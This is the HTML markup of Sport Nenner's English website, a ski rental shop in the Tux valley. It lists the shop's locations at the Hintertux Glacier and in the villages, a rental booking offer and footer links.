				<section class="elementor-section elementor-top-section elementor-element elementor-element-43b00b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43b00b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b4b6fdb&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be78e1b" data-id="be78e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0eb263 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0eb263" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;645eb34&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f92da8" data-id="1f92da8" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;gradient&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eddad82 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="eddad82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Service stations in the Tuxertal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-011fa7e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="011fa7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xxl">always where you are</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db3f526" data-id="db3f526" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-981d5e8 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="981d5e8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/en/standorte/talstation/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Talstation">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/en/standorte/talstation/" >
							Sport Nenner - valley station						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Hintertux Glacier valley station					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-644c4c4 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="644c4c4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/en/standorte/sommerberg-shop/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Sommerberg Shop">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/en/standorte/sommerberg-shop/" >
							Sport Nenner - Sommerberg Shop						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						1st section Hintertux Glacier					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9893c8 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b9893c8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/en/standorte/gletscher-shop/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Gletscher Shop">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/en/standorte/gletscher-shop/" >
							Sport Nenner - Gletscher Shop						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						2nd section Hintertux Glacier (Tuxer Fernerhaus)					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-90e3ca9 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="90e3ca9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/en/standorte/fashion/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Fashion">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/en/standorte/fashion/" >
							Sport Nenner - Fashion						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						directly in the center of Hintertux					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7bc3f1 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a7bc3f1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/en/standorte/outdoor/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Outdoor">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/en/standorte/outdoor/" >
							Sport Nenner - Outdoor						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						in Lanersbach, right next to the Eggalm cable car					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e10609 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7e10609" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/en/standorte/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">to the locations</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4717aabc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4717aabc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e68a1f0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 2600 131.1" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14586287 animated-slow elementor-invisible" data-id="14586287" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;,&quot;animation_delay&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-123d683c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="123d683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><a href="https://sportnenner.at/en/skiverleih/verleih/">BOOK NOW</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5077cec2 elementor-widget elementor-widget-spacer" data-id="5077cec2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20bd7dc2 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="20bd7dc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><a href="https://sportnenner.at/en/skiverleih/verleih/">Would you like to reserve your rental equipment? Then book now and get up to -15% discount</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7308120f elementor-widget elementor-widget-spacer" data-id="7308120f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596504b6 elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="596504b6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://sportnenner.at/en/skiverleih/verleih/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-calendar-check" data-wg-notranslate=""></i>			</span>
									<span class="elementor-button-text">To the reservation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div data-elementor-type="jet_footer" data-elementor-id="8890" class="elementor elementor-8890" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1403264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1403264" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2173c4c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d79711c" data-id="d79711c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc44bd elementor-widget elementor-widget-image" data-id="3fc44bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture class="attachment-large size-large wp-image-4628">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/01/LogoInverse.png.webp"/>
<img width="163" height="145" src="https://sportnenner.at/wp-content/uploads/2020/01/LogoInverse.png" alt="Ski rental Hintertux/Tux - Sport Nenner Logo"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-4da9014 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4da9014" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #fff;font-family:'T-Star-Heavy'; text-transform:uppercase">Service for Pure Enjoyment</span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0f1189f" data-id="0f1189f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c96b7 elementor-widget elementor-widget-heading" data-id="14c96b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Frequently searched for</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2c342 elementor-icon-list--layout-inline footertag elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae2c342" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/skiverleih/verleih/">

											<span class="elementor-icon-list-text">Online Reservation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/skiverleih/verleih-winter/skiverleih/">

											<span class="elementor-icon-list-text">Ski Rental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/standorte/">

											<span class="elementor-icon-list-text">Locations &amp; opening hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/service-depot/ski-testcenter/">

											<span class="elementor-icon-list-text">Test Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/skiverleih/verleih-winter/">

											<span class="elementor-icon-list-text">Winter Rental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/skiverleih/verleih-sommer/">

											<span class="elementor-icon-list-text">Summer Rental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/service-depot/bootfitting/">

											<span class="elementor-icon-list-text">Bootfitting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/service-depot/unsere-services/">

											<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/skiverleih/verleihpreise/">

											<span class="elementor-icon-list-text">Rental Prices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/ueber-uns/kontakt/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b0dd6a" data-id="8b0dd6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4588c3 elementor-widget elementor-widget-heading" data-id="b4588c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6882178 elementor-icon-list--layout-inline footertag elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6882178" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at" target="_blank">

											<span class="elementor-icon-list-text">Hintertux Glacier Lift</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/aktuelles/wetter/" target="_blank">

											<span class="elementor-icon-list-text">Weather &amp; Snow conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/skifahren/skigebietsinfo/geoeffnete-anlagen/" target="_blank">

											<span class="elementor-icon-list-text">Open lifts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/skifahren/skigebietsinfo/webcams/" target="_blank">

											<span class="elementor-icon-list-text">Webcams</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e31dbcc" data-id="e31dbcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13b0673 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="13b0673" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://skibuy.at" target="_blank">
							<img width="333" height="102" src="https://sportnenner.at/wp-content/uploads/2020/09/skibuy_white.svg" class="attachment-large size-large wp-image-12025" alt="Skibuy.at - onlineshopping by Sport Nenner" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c6f2b2 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="4c6f2b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nennerhof.at" target="_blank">
							<picture class="attachment-medium size-medium wp-image-8305">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png.webp 300w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-1024x730.png.webp 1024w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-768x547.png.webp 768w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7.png.webp 1500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="214" src="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png" alt="Nennerhof - 4* Apartments in Hintertux" srcset="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png 300w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-1024x730.png 1024w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-768x547.png 768w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7.png 1500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da8bd75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da8bd75" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0b5f941&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dcdc961" data-id="dcdc961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a103e elementor-widget elementor-widget-text-editor" data-id="f8a103e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Sport Nenner								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ecc6c4" data-id="5ecc6c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a29a4 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="d8a29a4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInUp&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/en/jobs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOBS &amp;AMP; CAREERS AT SPORT NENNER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3e05c2" data-id="c3e05c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c3f79 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62c3f79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/impressum/">

											<span class="elementor-icon-list-text">Imprint</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/allgemeine-geschaftsbedingungen-agb/" target="_blank">

											<span class="elementor-icon-list-text">GTC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/datenschutz/">

											<span class="elementor-icon-list-text">Data protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/barrierefreiheit/">

											<span class="elementor-icon-list-text">Accessibility</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

